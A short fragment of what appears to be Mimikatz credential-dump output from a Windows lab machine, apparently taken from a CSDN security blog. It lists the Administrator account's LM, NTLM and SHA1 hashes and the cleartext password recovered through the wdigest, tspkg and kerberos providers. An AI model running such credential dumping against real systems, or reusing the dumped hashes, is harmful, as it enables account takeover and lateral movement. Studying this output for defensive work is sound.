 msv :
[00000003] Primary
* Username : Administrator
* Domain : WIN-75NA0949GFB
* LM : 44efce164ab921caaad3b435b51404ee
* NTLM : 32ed87bdb5fdc5e9cba88547376818d4
* SHA1 : 6ed5833cf35286ebf8662b7b5949f0d742bbec3f
tspkg :
* Username : Administrator
* Domain : WIN-75NA0949GFB
* Password : 123456
wdigest :
* Username : Administrator
* Domain : WIN-75NA0949GFB
* Password : 123456
kerberos :
* Username : Administrator
* Domain : WIN-75NA0949GFB
* Password : 123456
ssp :
credman :
安全鸭
https://blog.csdn.net/weixin_44508748